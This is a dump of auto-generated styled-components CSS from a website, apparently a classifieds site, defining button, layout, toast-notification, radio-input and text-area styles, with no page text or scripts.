.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.hTJOjh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.hTJOjh:hover,.hTJOjh.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.hTJOjh:focus,.hTJOjh.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.hTJOjh:disabled,.hTJOjh.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,hTJOjh,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eqDUHS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,eqDUHS,jmayVU,cxZUQa,eQifkH,funnHE,fpwCFr,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.cAHrpQ{font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,gIFXyg,cAHrpQ,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,iMbpMU,ggPLra,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g269[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g292[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g293[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g294[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
